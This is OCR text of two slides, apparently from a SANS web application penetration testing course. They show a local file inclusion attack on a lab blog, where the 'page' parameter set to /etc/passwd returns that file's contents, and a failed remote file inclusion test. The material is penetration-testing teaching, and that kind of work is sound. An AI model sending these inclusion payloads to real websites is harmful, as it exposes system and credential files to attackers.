 Firefox
JoomPress Blog
http://blog.sec642.org/blog.php?page=/etc/passwd
Absolute path allowed!
Nothing prepended or
appended to file path
The SEC6 Blog
Better than bad, it's
Viewing Post:
root:x:0:0:root:/root:/bin/
bin:x:2:2:bin:/bin:/bin/sh
sync:x:4:65534:sync:/bi
/games:/bin/sh man:x:6:
lp:x:7:7:lp:/var/spool/lpd:
news:x:9:9:news:/var/sp
/spool/uucp:/bin/sh prox
www-data:x:33:33:www-
Firefox
JoomPress Blog
http://blog.sec642.org/blog.php?page=http://127.0.0.1/blog.php
Check for RFI. No luck!
The SEC642 JoomPress Blog
Better than bad, it's good!
Viewing Post:
Blog Posts
Blog post not found.
11/11/2011
05/23/2010
SEC642 Advanced Web App Penetration Testing - © 2013 Justin Searle, All Rights Reserved